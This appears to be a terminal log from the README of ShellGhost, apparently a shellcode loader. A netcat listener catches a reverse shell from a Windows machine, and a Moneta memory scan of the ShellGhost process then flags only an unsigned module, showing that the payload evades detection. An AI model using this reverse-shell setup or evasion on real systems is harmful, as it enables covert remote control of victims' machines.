 lemon@:~$ sudo nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 172.26.208.1 6903
Microsoft Windows [Version 10.0.22621.1848]
(c) Microsoft Corporation. All rights reserved.
C:\>cd Windows
cd Windows
C:\Windows>
C:\>Moneta64.exe -m ioc -p 26296
Moneta
Moneta v1.0 | Forrest Orr | 2020
ShellGhost.exe : 26296 : x64 : C:\ShellGhost.exe
0x00007FF756B00000:0x0000a000 | EXE Image | C:\ShellGhost.exe | Unsigned module
... scan completed (0.172000 second duration)
C:\>